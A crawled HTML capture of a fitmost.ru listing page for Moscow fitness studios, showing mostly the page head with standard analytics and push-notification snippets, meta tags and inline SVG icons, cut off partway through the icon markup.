

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fitmost.ru/studios?page=8
body_size: 71937
content:






<!DOCTYPE html>
<html class="msk" lang="ru-RU">
<head>
  <title>Фитнес-клубы Москвы и Московской обл. рядом со мной - Fitmost.ru</title>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
  <meta name="referrer" content="origin-when-cross-origin">
  <meta name="google-site-verification" content="SpNIXroJMa56xIX5h0G-x762Ig0BHmSz18OYX6ZwCU8"/>
  <meta name="yandex-verification" content="13a697492476f43b"/>
  <meta property="fb:app_id" content="757027241108052"/>
  <meta name="apple-itunes-app" content="app-id=1282198170">
  <meta name="format-detection" content="telephone=no">
  <link rel="image_src" href="/img/big/social.jpg"/>
  <link rel="shortcut icon" href="/favicon/favicon.png"/>
  <link rel="apple-touch-icon" href="/favicon/apple-favicon-76x76.png" sizes="76x76"/>
  <link rel="apple-touch-icon" href="/favicon/apple-favicon-120x120.png" sizes="120x120"/>
  <link rel="apple-touch-icon" href="/favicon/apple-favicon-152x152.png" sizes="152x152"/>
  <link rel="apple-touch-icon" href="/favicon/apple-favicon-180x180.png" sizes="180x180"/>

      <!-- meta tags for fb moderation -->
<meta property="al:ios:url" content="fitmost://applinks" />
<meta property="al:ios:app_store_id" content="1282198170" />
<meta property="al:ios:app_name" content="FITMOST" />
<meta property="al:android:url" content="fitmost://applinks" />
<meta property="al:android:package" content="ru.binaryblitz.fitmost" />
<meta property="al:android:app_name" content="FITMOST" />

<meta name="facebook-domain-verification" content="oe1j7bxekt638bbipc8p641tmxxduv" />

<script type="text/javascript">
  (function(e,t){var n=e.amplitude||{_q:[],_iq:{}};var r=t.createElement("script")
  ;r.type="text/javascript"
  ;r.integrity="sha384-girahbTbYZ9tT03PWWj0mEVgyxtZoyDF9KVZdL+R53PP5wCY0PiVUKq0jeRlMx9M"
  ;r.crossOrigin="anonymous";r.async=true
  ;r.src="https://cdn.amplitude.com/libs/amplitude-7.2.1-min.gz.js"
  ;r.onload=function(){if(!e.amplitude.runQueuedFunctions){
  console.log("[Amplitude] Error: could not load SDK")}}
  ;var i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)
  ;function s(e,t){e.prototype[t]=function(){
  this._q.push([t].concat(Array.prototype.slice.call(arguments,0)));return this}}
  var o=function(){this._q=[];return this}
  ;var a=["add","append","clearAll","prepend","set","setOnce","unset"]
  ;for(var u=0;u<a.length;u++){s(o,a[u])}n.Identify=o;var c=function(){this._q=[]
  ;return this}
  ;var l=["setProductId","setQuantity","setPrice","setRevenueType","setEventProperties"]
  ;for(var p=0;p<l.length;p++){s(c,l[p])}n.Revenue=c
  ;var d=["init","logEvent","logRevenue","setUserId","setUserProperties","setOptOut","setVersionName","setDomain","setDeviceId", "enableTracking", "setGlobalUserProperties","identify","clearUserProperties","setGroup","logRevenueV2","regenerateDeviceId","groupIdentify","onInit","logEventWithTimestamp","logEventWithGroups","setSessionId","resetSessionId"]
  ;function v(e){function t(t){e[t]=function(){
  e._q.push([t].concat(Array.prototype.slice.call(arguments,0)))}}
  for(var n=0;n<d.length;n++){t(d[n])}}v(n);n.getInstance=function(e){
  e=(!e||e.length===0?"$default_instance":e).toLowerCase()
  ;if(!n._iq.hasOwnProperty(e)){n._iq[e]={_q:[]};v(n._iq[e])}return n._iq[e]}
  ;e.amplitude=n})(window,document);

  amplitude.getInstance().init("b414bff386e937b59a1093afab2d38d5");
</script>

<!-- Appsflyer SDK (for PBA) init code-->
<script>
!function(t,e,n,s,a,c,i,o,p){t.AppsFlyerSdkObject=a,t.AF=t.AF||function(){
(t.AF.q=t.AF.q||[]).push([Date.now()].concat(Array.prototype.slice.call(arguments)))},
t.AF.id=t.AF.id||i,t.AF.plugins={},o=e.createElement(n),p=e.getElementsByTagName(n)[0],o.async=1,
o.src="https://websdk.appsflyer.com?"+(c.length>0?"st="+c.split(",").sort().join(",")+"&":"")+(i.length>0?"af_id="+i:""),
p.parentNode.insertBefore(o,p)}(window,document,"script",0,"AF", "pba,banners",{pba: {webAppId: "c7fe1768-769b-4b85-97ff-3266bf550b9e"}, banners: {key: "84000304-5ee1-4b15-82c6-387f4c3eacc6"}});
AF('banners', 'showBanner');
</script>
<!-- /Appsflyer SDK (for PBA) init code-->

<script src="https://id.sber.ru/sdk/web/sberid-sdk.production.js"></script>
        <meta name="csrf-param" content="_csrf">
<meta name="csrf-token" content="PSOQkzw8ikYxtjEPb-zH9G5J85gxegFZYa99GUFZLpNuQsrcS1LuKl7nZ14Xo6ySI3i64XgcZhM46D5NOztqpw==">

  <meta name="description" content="Фитнес-центры и студии Москвы и Московской обл. по единому фитнес-абонементу FITMOST. Выгодные условия. Более 1700 подключенных студий. Live-тренировки.">
<meta name="keywords" content="абонемент Москва и Московская обл., фитнес-центры Москва и Московская обл., йога Москва и Московская обл., танцы Москва и Московская обл., клубы единоборств Москва и Московская обл., бассейны Москва и Московская обл., тренажерные залы Москва и Московская обл., кроссфит Москва и Московская обл.">
<meta property="og:url" content="https://www.fitmost.ru/studios?page=8">
<meta property="og:type" content="website">
<meta property="og:title" content="Фитнес-клубы Москвы и Московской обл. рядом со мной - Fitmost.ru">
<meta property="og:site_name" content="FITMOST">
<meta property="og:description" content="Фитнес-центры и студии Москвы и Московской обл. по единому фитнес-абонементу FITMOST. Выгодные условия. Более 1700 подключенных студий. Live-тренировки.">
<meta property="og:image" content="/img/big/social.jpg">
<meta name="twitter:image" content="/img/big/social.jpg">
<link href="/css/promocodeComponent.css?v=1769430951" rel="stylesheet">
<link href="/combine/css/base-31aa968062ea366986fb41277f08a0c1.css?v=1768821879" rel="stylesheet">
<link href="/filter/css/chunk-vendors.css?v=1769435734" rel="stylesheet">
<link href="/css/studiosPage.css?v=1769430951" rel="stylesheet">
<link href="/css/authStyles.css?v=1769430951" rel="stylesheet">
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async="async"></script>
<script>var cityConfirmed = false;
var trialSubscription = {"available":false,"enabled":false,"trial_cost":null,"trial_service_id":2377,"first_payment_date":"2026-02-11","credits_left":15,"auto_payment_enabled":false,"auto_payment_credits":60,"auto_payment_cost":4990,"auto_payment_cost_with_discount":null,"available_until":"2025-03-31","available_from":"2025-03-12","discount_info":null,"attach_card_required":true,"screen_variant":"default","remaining_days":14};
    mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
    mindbox.queue = mindbox.queue || [];    mindbox('create', {
      // ... прочие настройки, если есть
      firebaseMessagingSenderId: "899836295463"
    });
    
    mindbox("webpush.create");
    
    setTimeout(
      function() {
        mindbox(
          "webpush.subscribe", {
            getSubscriptionOperation: "GetWebPushSubscription",
            subscribeOperation: "SubscribeToWebpush",
            onGranted: function() {},
            onDenied: function() {}
          }
        );
      },
      5000
    );</script>

    <link rel="canonical" href="https://www.fitmost.ru/studios" />
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
      "@type" : "LocalBusiness",
      "url" : "/studioinfo/11626/tumach-m-kitay-gorod-kaluzhsko-rizhskaya-liniya",
      "name" : "ТуМачЬ",
      "image" : "https://static.fitmost.ru/studio-description/gallery/13761/d920b0079e.jpeg",
      "telephone" : "79684385336",
      "address" : {
        "@type" : "PostalAddress",
        "streetAddress" : "Большой Черкасский пер., 13, стр. 4",
        "addressLocality" : "Москва и Московская обл.",
        "addressCountry" : "Россия"
      },
      "geo" : [
        { "@type": "GeoCoordinates",
          "latitude" : "55.757198",
          "longitude" : "37.627837"
        }
      ]
    }
  </script>
  <script>
      window.userId = "";
      window.userName = "";
      window.userEmail = "";
      window.userPhone = "";
      window.cityId = "1";
      window.cityCode = 'msk';
      window.cloudPaymentsPublicId = 'pk_43f3ae02f7706af54c59a56d58343';
      window.currentMode = 'rubles';
      window.isUseRubles = '1';
			window.blockCredits = '1';
      window.isGuest = '1';
  </script>
  </head>
<body class="">
  <script async src="https://lib.usedesk.ru/secure.usedesk.ru/widget_165215_61257.js"></script>

<script async src="https://differture.com/app/_api/collect/plugin.js"></script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript" async>
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3080845", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3080845;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->

<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3345649", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3345649;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

   <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50250756, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50250756" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--<script>-->
<!--    document.addEventListener("DOMContentLoaded", function() {-->
<!--        var queryString = window.location.search;-->
<!--        var urlParams = new URLSearchParams(queryString);-->
<!--        var buttons = document.querySelectorAll('.js-replace-mobile-link');-->
<!--        var storedUTM = sessionStorage.getItem("utm");-->

<!--        if (storedUTM) {-->
<!--            buttons.forEach(function(button) {-->
<!--                button.href = "https://redirect.appmetrica.yandex.com/serve/388860814511131144/?type=buttons&" + storedUTM;-->
<!--            });-->
<!--        } else {-->
<!--            var utmParams = "";-->
<!--            var utmParamsArray = ["utm_source", "utm_medium", "utm_campaign", "utm_term", "utm_content"];-->
<!--            for (const [key, value] of urlParams.entries()) {-->
<!--                if (utmParamsArray.includes(key) && value) {-->
<!--                    utmParams += (utmParams ? "&" : "") + key + "=" + value;-->
<!--                }-->
<!--            }-->

<!--            if (utmParams) {-->
<!--                sessionStorage.setItem("utm", utmParams);-->
<!--                buttons.forEach(function(button) {-->
<!--                    button.href = "https://redirect.appmetrica.yandex.com/serve/388860814511131144/?type=buttons&" + utmParams;-->
<!--                });-->
<!--            } else {-->
<!--                buttons.forEach(function(button) {-->
<!--                    button.href = "https://redirect.appmetrica.yandex.com/serve/1037379059048314552/?utm_source=buttons";-->
<!--                });-->
<!--            }-->
<!--        }-->
<!--    });-->
<!--</script>-->

<!--<script src="https://cdn.jsdelivr.net/npm/qrcode-generator@1.4.4/qrcode.js"></script>-->
<!--<script>-->
<!--    document.addEventListener("DOMContentLoaded", function(event) {-->
<!--        let currentUrl = new URL(window.location.href);-->
<!--        let params = new URLSearchParams(currentUrl.search);-->
<!--        let storedParams = sessionStorage.getItem("utmParams") || new URLSearchParams();-->
<!--        let utmParams = new URLSearchParams(storedParams);-->

<!--        for (const param of ["utm_source", "utm_medium", "utm_campaign", "utm_term", "utm_content"]) {-->
<!--            if (params.get(param)) {-->
<!--                utmParams.set(param, params.get(param));-->
<!--            }-->
<!--        }-->

<!--        sessionStorage.setItem("utmParams", utmParams.toString());-->

<!--        let url = utmParams.toString().length > 0-->
<!--            ? "https://redirect.appmetrica.yandex.com/serve/388860814511131144/?type=qr&" + utmParams.toString()-->
<!--            : "https://redirect.appmetrica.yandex.com/serve/1037379059048314552/?utm_source=qr";-->

<!--        let qr = qrcode(0, 'L');-->
<!--        qr.addData(url);-->
<!--        qr.make();-->
<!--        let imgTag = qr.createSvgTag(6, 9);-->
<!--        if (document.getElementById("js-qr-code-promo") !== null) document.getElementById("js-qr-code-promo").innerHTML = imgTag;-->
<!--        if (document.getElementById("js-qr-code") !== null) document.getElementById("js-qr-code").innerHTML = imgTag;-->
<!--        if (document.getElementById("js-qr-code-modal") !== null) document.getElementById("js-qr-code-modal").innerHTML = imgTag;-->
<!--        if (document.getElementById("js-qr-code-1") !== null) document.getElementById("js-qr-code-1").innerHTML = imgTag;-->
<!--        if (document.getElementById("js-qr-code-2") !== null) document.getElementById("js-qr-code-2").innerHTML = imgTag;-->
<!--        if (document.getElementById("js-qr-code-modal") !== null) document.getElementById("js-qr-code-modal").innerHTML = imgTag;-->
<!--        if (document.getElementById("js-qr-code-subscription") !== null) document.getElementById("js-qr-code-subscription").innerHTML = imgTag;-->
<!--    });-->
<!--</script>-->
  <svg aria-hidden="true" width="0" height="0" style="position:absolute" xmlns="http://www.w3.org/2000/svg" version="1.1"
     xmlns:xlink="http://www.w3.org/1999/xlink">
  <symbol id="account_user" viewBox="0 0 28 28" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.aast0 {
              fill: #191a1a
          }

          .aast1 {
              fill: #fb2559
          }</style>
    <circle class="aast0" cx="14" cy="14" r="13.5"/>
    <path class="aast1"
          d="M14 28C6.28 28 0 21.72 0 14S6.28 0 14 0s14 6.28 14 14-6.28 14-14 14zm0-27C6.83 1 1 6.83 1 14s5.83 13 13 13 13-5.83 13-13S21.17 1 14 1z"/>
    <g>
      <path class="aast1"
            d="M14 14.39c1.61 0 2.91-1.54 2.91-3.44 0-2.64-1.31-3.44-2.91-3.44-1.61 0-2.91.81-2.91 3.44 0 1.9 1.3 3.44 2.91 3.44zM20.44 19.46l-1.47-3.34a.822.822 0 00-.33-.36l-2.28-1.2c-.05-.03-.11-.02-.16.01-.65.49-1.4.75-2.19.75s-1.55-.26-2.19-.75c-.05-.03-.11-.04-.16-.01l-2.28 1.2c-.15.08-.27.2-.33.36l-1.47 3.34a.75.75 0 00.68 1.05h11.53c.25 0 .48-.13.62-.34a.84.84 0 00.03-.71z"/>
    </g></symbol>
  <symbol id="account_user_stroke" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M13.5 0.49995C20.6796 0.49995 26.5 6.32028 26.5 13.4999C26.5 20.6796 20.6796 26.4999 13.5 26.4999C6.32028 26.4999 0.49995 20.6796 0.49995 13.4999C0.49995 6.32028 6.32028 0.49995 13.5 0.49995Z"
      stroke="#fb2559"/>
    <path
      d="M13.5641 13.8C15.1641 13.8 16.4641 12.3 16.4641 10.4C16.4641 7.8 15.1641 7 13.5641 7C11.9641 7 10.6641 7.8 10.6641 10.4C10.6641 12.3 11.9641 13.8 13.5641 13.8Z"
      fill="#fb2559"/>
    <path
      d="M19.9657 18.9L18.5657 15.5C18.4657 15.4 18.3657 15.2 18.2657 15.1L15.9657 13.9C15.9657 13.9 15.8657 13.9 15.7657 13.9C15.1657 14.4 14.3657 14.7 13.5657 14.7C12.7657 14.7 11.9657 14.4 11.3657 13.9C11.2657 13.9 11.2657 13.9 11.1657 13.9L8.86569 15.1C8.76569 15.2 8.56569 15.3 8.56569 15.5L7.06569 18.8C6.96569 19 6.96569 19.3 7.16569 19.5C7.26569 19.7 7.56569 19.8 7.76569 19.8H19.2657C19.5657 19.8 19.7657 19.7 19.8657 19.5C20.0657 19.4 20.0657 19.1 19.9657 18.9Z"
      fill="#fb2559"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 20 28" id="achieve-alert" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M18.182 2.456H16.97A1.827 1.827 0 0015.152.632H4.848c-1 0-1.818.82-1.818 1.824H1.818c-1 0-1.818.821-1.818 1.825v3.04a3.67 3.67 0 003.364 3.65 6.985 6.985 0 004.515 4.561v5.17h-2.03a1.82 1.82 0 00-1.788 1.46l-.425 2.067-.303 1.582a1.82 1.82 0 00.364 1.52c.333.426.848.669 1.394.669h9.758c.545 0 1.06-.243 1.393-.669a1.82 1.82 0 00.364-1.52l-.303-1.582-.424-2.068c-.121-.851-.849-1.46-1.727-1.46h-2.03v-5.2a6.985 6.985 0 004.514-4.56C18.516 10.818 20 9.236 20 7.32v-3.04a1.827 1.827 0 00-1.818-1.825zM1.212 7.322V4.28c0-.335.273-.608.606-.608H3.03v5.17c0 .273.03.577.06.85a2.413 2.413 0 01-1.878-2.371zm14.273 18.732c.03.182 0 .365-.121.517a.584.584 0 01-.455.213H5.121a.592.592 0 01-.454-.213c-.122-.152-.152-.335-.122-.517l.213-1.095h10.515l.212 1.095zm-1.333-4.136a.62.62 0 01.606.487l.272 1.338H4.97l.272-1.338a.62.62 0 01.606-.487h8.303zM9.09 20.702v-4.927c.303.03.606.061.909.061.303 0 .606-.03.91-.06v4.926H9.09zm6.667-11.86c0 3.193-2.576 5.778-5.758 5.778s-5.758-2.585-5.758-5.778V2.456c0-.334.273-.608.606-.608h10.303c.334 0 .607.274.607.608v6.386zm3.03-1.52a2.413 2.413 0 01-1.879 2.372c.03-.274.06-.548.06-.852v-5.17h1.213c.333 0 .606.274.606.609v3.04zm-5.515-1.308l-1.88-.274-.848-1.733c-.09-.213-.303-.334-.545-.334-.242 0-.455.121-.545.334L8.606 5.74l-1.879.274a.548.548 0 00-.485.426c-.06.213 0 .456.152.638l1.364 1.338-.334 1.886c-.03.243.06.456.243.608a.74.74 0 00.363.122c.091 0 .182-.03.273-.061L10 10.089l1.697.882a.6.6 0 00.636-.03.662.662 0 00.243-.609l-.334-1.885 1.364-1.338c.182-.152.212-.396.152-.639-.061-.273-.243-.426-.485-.456zm-2.091 1.703a.614.614 0 00-.182.547l.182.973-.879-.456a.64.64 0 00-.576 0l-.879.456.182-.973a.642.642 0 00-.182-.547l-.727-.7 1-.151a.583.583 0 00.455-.335l.454-.912.455.912a.583.583 0 00.454.335l1 .152-.757.699z"
      fill="#FE255A"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 24 24" id="action-alert" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M5.893 3.6A2.293 2.293 0 003.6 5.893a2.31 2.31 0 002.293 2.294 2.31 2.31 0 002.293-2.294A2.293 2.293 0 005.893 3.6zm0 3.547c-.693 0-1.227-.56-1.227-1.227s.56-1.227 1.227-1.227 1.227.56 1.227 1.227-.534 1.227-1.227 1.227z"
      fill="#FE255A"/>
    <path
      d="M22.72 11.36L12.16.8a2.54 2.54 0 00-1.813-.747L1.387 0C1.013 0 .667.133.4.4a1.37 1.37 0 00-.4.987l.053 8.96c0 .693.267 1.333.747 1.813l10.56 10.56A4.346 4.346 0 0014.427 24a4.3 4.3 0 003.066-1.28l5.227-5.227c1.707-1.68 1.707-4.426 0-6.133zm-1.12 5.013L16.373 21.6c-1.066 1.067-2.8 1.067-3.893 0L1.92 11.04a.968.968 0 01-.293-.693L1.6 1.6l8.747.053c.266 0 .506.107.693.294L21.6 12.48c1.067 1.093 1.067 2.827 0 3.893z"
      fill="#FE255A"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 11 14" id="address" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M5.55 0c-2.766 0-5 2.234-5 5 0 .965.308 1.885.737 2.642l3.258 5.64c.205.368.617.553 1.005.553.389 0 .78-.185 1.005-.553l3.258-5.636c.432-.757.737-1.661.737-2.643A4.997 4.997 0 005.55 0zm0 6.477a1.83 1.83 0 01-1.825-1.825A1.83 1.83 0 015.55 2.827a1.83 1.83 0 011.825 1.825c0 1.008-.82 1.825-1.825 1.825z"
      fill="#fff"/>
  </symbol>
  <symbol id="age14" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="10" cy="10" r="9.6" stroke="#D65800" stroke-width="0.8"/>
    <path d="M5.773 7.2H6.43V13.5H5.638V8.55C5.344 8.808 4.942 8.937 4.432 8.937V8.181C4.798 8.181 5.104 8.094 5.35 7.92C5.602 7.74 5.743 7.5 5.773 7.2ZM12.0282 11.358V12.096H11.2362V13.5H10.4442V12.096H7.60021V11.529L10.5072 7.2H11.2362V11.358H12.0282ZM8.55421 11.358H10.4442V8.523L8.55421 11.358ZM16.418 10.179V10.899H15.05V12.276H14.312V10.899H12.944V10.179H14.312V8.802H15.05V10.179H16.418Z" fill="#D65800"/>
  </symbol>
  <symbol id="age16" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="10" cy="10" r="9.6" stroke="#D65800" stroke-width="0.8"/>
    <path d="M5.773 7.2H6.43V13.5H5.638V8.55C5.344 8.808 4.942 8.937 4.432 8.937V8.181C4.798 8.181 5.104 8.094 5.35 7.92C5.602 7.74 5.743 7.5 5.773 7.2ZM10.3452 9.324C10.8732 9.324 11.3202 9.516 11.6862 9.9C12.0522 10.284 12.2352 10.806 12.2352 11.466C12.2352 12.12 12.0492 12.645 11.6772 13.041C11.3112 13.431 10.8282 13.626 10.2282 13.626C9.56821 13.626 9.02221 13.377 8.59021 12.879C8.15821 12.375 7.94221 11.628 7.94221 10.638C7.94221 9.474 8.16721 8.589 8.61721 7.983C9.07321 7.377 9.67621 7.074 10.4262 7.074C10.8942 7.074 11.3322 7.197 11.7402 7.443V8.307H11.6142C11.3082 8.001 10.9272 7.848 10.4712 7.848C9.42721 7.848 8.85421 8.619 8.75221 10.161C8.93221 9.897 9.16321 9.693 9.44521 9.549C9.72721 9.399 10.0272 9.324 10.3452 9.324ZM9.27421 12.492C9.50821 12.732 9.80521 12.852 10.1652 12.852C10.5252 12.852 10.8222 12.732 11.0562 12.492C11.2902 12.246 11.4072 11.901 11.4072 11.457C11.4072 11.013 11.2872 10.671 11.0472 10.431C10.8132 10.185 10.5162 10.062 10.1562 10.062C9.79621 10.062 9.49921 10.185 9.26521 10.431C9.03721 10.671 8.92321 11.013 8.92321 11.457C8.92321 11.901 9.04021 12.246 9.27421 12.492ZM16.8223 10.179V10.899H15.4543V12.276H14.7163V10.899H13.3483V10.179H14.7163V8.802H15.4543V10.179H16.8223Z" fill="#D65800"/>
  </symbol>
  <symbol id="age18" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="10" cy="10" r="9.6" stroke="#D65800" stroke-width="0.8"/>
    <path d="M5.773 7.2H6.43V13.5H5.638V8.55C5.344 8.808 4.942 8.937 4.432 8.937V8.181C4.798 8.181 5.104 8.094 5.35 7.92C5.602 7.74 5.743 7.5 5.773 7.2ZM11.0652 10.134C11.4252 10.278 11.6982 10.494 11.8842 10.782C12.0762 11.07 12.1722 11.403 12.1722 11.781C12.1722 12.321 11.9802 12.765 11.5962 13.113C11.2122 13.455 10.6722 13.626 9.97621 13.626C9.28021 13.626 8.74021 13.455 8.35621 13.113C7.97221 12.765 7.78021 12.321 7.78021 11.781C7.78021 11.403 7.87321 11.07 8.05921 10.782C8.25121 10.494 8.52721 10.278 8.88721 10.134C8.35321 9.858 8.08621 9.399 8.08621 8.757C8.08621 8.277 8.25421 7.878 8.59021 7.56C8.93221 7.236 9.39421 7.074 9.97621 7.074C10.5582 7.074 11.0172 7.236 11.3532 7.56C11.6952 7.878 11.8662 8.277 11.8662 8.757C11.8662 9.399 11.5992 9.858 11.0652 10.134ZM10.7412 8.127C10.5432 7.941 10.2882 7.848 9.97621 7.848C9.66421 7.848 9.40921 7.941 9.21121 8.127C9.01321 8.307 8.91421 8.544 8.91421 8.838C8.91421 9.132 9.01321 9.372 9.21121 9.558C9.40921 9.738 9.66421 9.828 9.97621 9.828C10.2882 9.828 10.5432 9.738 10.7412 9.558C10.9392 9.372 11.0382 9.132 11.0382 8.838C11.0382 8.544 10.9392 8.307 10.7412 8.127ZM8.99521 12.537C9.25321 12.747 9.58021 12.852 9.97621 12.852C10.3722 12.852 10.6992 12.747 10.9572 12.537C11.2152 12.321 11.3442 12.045 11.3442 11.709C11.3442 11.373 11.2152 11.1 10.9572 10.89C10.6992 10.674 10.3722 10.566 9.97621 10.566C9.58021 10.566 9.25321 10.674 8.99521 10.89C8.73721 11.1 8.60821 11.373 8.60821 11.709C8.60821 12.045 8.73721 12.321 8.99521 12.537ZM16.6729 10.179V10.899H15.3049V12.276H14.5669V10.899H13.1989V10.179H14.5669V8.802H15.3049V10.179H16.6729Z" fill="#D65800"/>
  </symbol>
  <symbol viewBox="0 0 13.7 26" id="arrow_left" xmlns="http://www.w3.org/2000/svg">
    <path class="ahst0"
          d="M1.8 13L13.5 1.3c.3-.3.3-.8 0-1-.3-.3-.8-.3-1 0L.2 12.5c-.3.3-.3.8 0 1l12.3 12.3c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1L1.8 13z"/>
  </symbol>
  <symbol viewBox="0 0 13.7 26" id="arrow_right" xmlns="http://www.w3.org/2000/svg">
    <path class="aist0"
          d="M.2 24.7c-.3.3-.3.8 0 1 .2.2.4.3.5.3s.4-.1.5-.2l12.3-12.3c.3-.3.3-.8 0-1L1.3.2C1-.1.5-.1.3.2s-.3.8 0 1L12 13 .2 24.7z"/>
  </symbol>
  <symbol viewBox="0 0 29 26" id="basket" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M10.076 17.248h14.82a.822.822 0 00.789-.616l3.281-11.895a.873.873 0 00-.133-.745.813.813 0 00-.655-.338H8.182L7.596.921a.827.827 0 00-.801-.665H1.818c-.453 0-.82.38-.82.85s.367.849.82.849h4.318L9.1 15.761a2.554 2.554 0 00-1.484 2.337c0 1.405 1.104 2.549 2.461 2.549h14.82c.454 0 .82-.38.82-.85s-.366-.85-.82-.85h-14.82c-.452 0-.82-.38-.82-.85 0-.468.368-.849.82-.849zM9.256 23.195c0 1.406 1.104 2.55 2.46 2.55 1.358 0 2.462-1.144 2.462-2.55 0-1.405-1.104-2.548-2.461-2.548-1.357 0-2.461 1.143-2.461 2.548zM20.795 23.195c0 1.406 1.104 2.55 2.461 2.55 1.357 0 2.46-1.144 2.46-2.55 0-1.405-1.103-2.548-2.46-2.548s-2.461 1.143-2.461 2.548z"/>
  </symbol>
  <symbol viewBox="0 0 24 24" fill="none" id="big-bell" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd"
          d="M19 10c0-4.06-2.238-6.877-5.135-7.722a2 2 0 00-3.73-.002C7.235 3.118 5 5.929 5 10c0 2.634-.531 4.11-1.514 5.18-.164.178-.61.588-.911.865-.143.132-.254.233-.287.267L2 16.604v3.41h6.088c.206 1.062.782 1.773 1.824 2.409a4.008 4.008 0 004.176 0 3.941 3.941 0 001.786-2.409H22v-3.41l-.288-.292c-.03-.03-.136-.129-.275-.257-.3-.277-.755-.696-.922-.878C19.532 14.102 19 12.625 19 10zm-5.263 10.014h-3.558c.14.263.382.461.775.701.642.392 1.45.392 2.092 0 .297-.181.53-.421.69-.7zm5.303-3.487c.21.23.662.65.96.925v.562H4v-.562c.296-.27.748-.69.958-.92C6.294 15.08 7 13.119 7 10c0-3.78 2.333-5.988 5-5.988 2.66 0 5 2.22 5 5.988 0 3.108.706 5.07 2.04 6.527z"
          fill="#9c9c9c"/>
  </symbol>
  <symbol id="bill" viewBox="0 0 21.7 23.3" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.alst0 {
              fill: #1b1b1b
          }</style>
    <path class="alst0"
          d="M21.1 0H.9C.6 0 .3.3.3.6s.3.6.6.6h1.2v21.2c0 .2.1.4.3.5.2.1.4.1.6 0l2.4-1.7 2.5 1.7c.2.1.4.1.6 0l2.4-1.7 2.5 1.7c.2.1.4.1.6 0l2.4-1.7 2.5 1.7c.1.1.2.1.4.1.1 0 .2 0 .3-.1.2-.1.3-.3.3-.5V1.2h1.3c.3 0 .6-.3.6-.6-.1-.3-.4-.6-.7-.6zm-2.4 21.3L16.8 20c-.2-.1-.4-.1-.6 0l-2.4 1.7-2.5-1.7c-.2-.1-.4-.1-.6 0l-2.4 1.7L5.8 20c-.2-.1-.4-.1-.6 0l-1.9 1.3V1.2h15.4v20.1z"/>
    <path class="alst0"
